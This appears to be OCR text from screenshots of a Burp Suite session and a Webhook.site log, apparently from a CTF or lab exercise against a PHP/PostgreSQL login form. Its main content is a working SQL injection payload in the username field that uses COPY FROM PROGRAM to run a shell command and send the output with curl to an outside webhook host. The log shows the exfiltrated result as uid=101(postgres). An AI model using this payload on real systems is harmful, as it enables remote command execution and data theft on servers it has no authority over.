 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query
GET #6bad4 103.97.125.56
07/10/2024 6:34:08 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/de60c29f-ebc7-4f64-8851-09f08950387e/res=uid=101(postgres)
Host 103.97.125.56 Whois Shodan Netify Censys VirusTotal
Date 07/10/2024 6:34:08 PM (in a minute)
Size 0 bytes
Time 0.000 sec
ID 6bad4c3b-dd89-49a7-8c64-fada04e43f71
Note Add Note
Query strings
(empty)
No content
Headers
accept */*
user-agent curl/7.74.0
host webhook.site
content-length
content-type
Form values
(empty)
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.4 - Temporary Project - Licensed to :-: SIDDHARTH SANGWAN
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn IIS Tilde Enumeration Settings
1 × 2 × 3 × 5 × +
Se... Cancel < > Target: http://103.97.125.56:32742 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32742
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username=
'%3b+COPY+shell+FROM+PROGRAM+'curl+https%3a//webhook.site
/de60c29f-ebc7-4f64-8851-09f08950387e/res%3d`id`'%3b--+-
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 10 Jul 2024 11:34:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 396
8
9 <br />
10 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: program &quot;curl
https://webhook.site/de60c29f-ebc7-4f64-8851-09f08950387e/res=`id`&quot; failed
11 DETAIL: child process exited with exit code 6 in <b>
/www/index.php
</b>
on line <b>
14
</b>
<br />
12 ERROR: program "curl https://webhook.site/de60c29f-ebc7-4f64-8851-09f08950387e/res=`id`" failed
13 DETAIL: child process exited with exit code 6
Search... 0 matches
Inspector
Selection 113 (0x71)
Selected text
'%3b+COPY+shell+FROM+PROGRAM+'curl+h
ttps%3a//webhook.site/de60c29f-ebc7-
4f64-8851-09f08950387e/res%3d`id`'%3
b--+-
Decoded from: URL encoding
'; COPY shell FROM PROGRAM 'curl htt
ps://webhook.site/de60c29f-ebc7-4f64
-8851-09f08950387e/res=`id`';-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers
Done 580 bytes | 1,696 millis